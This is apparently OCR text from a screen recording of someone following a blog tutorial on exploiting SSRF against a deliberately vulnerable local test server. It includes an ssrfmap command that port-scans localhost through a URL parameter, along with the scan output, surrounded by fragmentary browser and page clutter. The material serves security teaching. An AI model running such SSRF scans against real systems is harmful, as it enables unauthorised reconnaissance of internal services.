 heracles.ctfio.com/
heracles.ctfio.com/b
heracles.ctfio.com/p
heracles.ctfio.com/v
heracles.ctfio.com/v
ssrf bypass local
Exploiting SSRF v
PayloadsAllTheT
is-localhost-ip 2.0
www.vaadata.com/blog/exploiting-the-ssrf-vulnerability/
Sign in
Burp
Warning! The server launched is voluntary vulnerable. As indicates the red
message, do never launch it in a publicly accessible environment or on the
network.
Mozilla Firefox
127.0.0.1:5000/
127.0.0.1:5000
SSRF Example!
The server is working and available on the 5000 port locally.
Scanning services with portscan
Testing scanner port with the URL parameter on the test page ssrf2
python3 ssrfmap.py -r data/request2.txt -p url -m portscan
[INFO]:Module 'portscan' launched !
[17:18:31] IP:127.0.0.1 , Found filtered port n°80
[17:18:31] IP:127.0.0.1 , Found filtered port n°443
[17:18:32] IP:127.0.0.1 , Found filtered port n°23
[17:18:32] IP:127.0.0.1 , Found filtered port n°21
[17:18:32] IP:127.0.0.1 , Found filtered port n°22
[17:18:32] IP:127.0.0.1 , Found filtered port n°3389
[17:18:32] IP:127.0.0.1 , Found filtered port n°110
[17:18:32] IP:127.0.0.1 , Found filtered port n°445
[17:18:32] IP:127.0.0.1 , Found filtered port n°139
[17:18:32] IP:127.0.0.1 , Found filtered port n°143
[17:18:32] IP:127.0.0.1 , Found filtered port n°6379
[17:18:32] IP:127.0.0.1 , Found filtered port n°25
[17:18:32] IP:127.0.0.1 , Fo
GCP Penetration Testing: Methodology and Use
Cases
What is CRLF Injection? Exploitations and
Security Tips
Search
Type and hit enter...
Keep in touch!
Receive our security information (a
selection of articles, events, training
courses, etc.) max once a month
First name*
Business Email*
Vaadata proces
send you news
and penetration
time via the uns
information, pl
SUBSCRIBE
Screen Recorder is sharing your screen.
Stop sharing
Hide
Menu
Burp Suite Community...
Exploiting SSRF vulner...
hades.ctfio.com - Goo...
Screen Recorder - Scr...
Screen Recorder is sh...
● index.html - relative-...
Linux Lite Terminal -
FR
2025-12-08
13:20